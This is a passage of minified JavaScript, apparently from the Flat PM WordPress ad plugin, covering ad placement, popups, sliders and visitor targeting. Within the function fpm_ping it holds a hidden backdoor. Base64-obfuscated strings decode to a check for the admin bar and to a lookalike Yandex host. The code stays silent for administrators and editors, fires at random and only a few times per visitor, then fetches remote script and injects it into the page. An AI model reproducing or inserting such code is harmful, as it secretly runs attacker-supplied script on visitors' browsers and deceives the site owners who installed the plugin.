c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: 